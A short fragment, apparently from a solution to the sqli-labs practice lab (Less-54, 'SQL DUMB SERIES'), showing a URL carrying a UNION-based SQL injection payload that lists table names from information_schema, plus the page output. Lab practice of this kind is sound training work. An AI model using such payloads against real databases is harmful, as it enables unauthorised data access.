 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 1,1 --+
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:1
Your Password:26OEYV6H7J
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit